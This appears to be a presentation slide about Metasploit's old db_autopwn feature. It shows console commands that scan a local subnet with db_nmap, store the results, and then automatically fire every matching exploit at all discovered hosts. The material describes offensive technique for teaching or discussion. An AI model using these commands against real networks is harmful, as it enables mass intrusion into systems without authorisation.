Automated attack 1: db_autopwn
DB_AUTOPWN, uses nmap to scan a range of IP's save to a database and then try all matching exploits based on OS and port/service.
msf > db_connect test.db
[*] Successfully connected to the database
[*] File: test.db
msf > db_nmap -sV -O 192.168.1.0/24
msf > db_autopwn -t -e
Attacks all hosts with potentially vulnerable open ports (thats it!)
But this is sooooo 2006...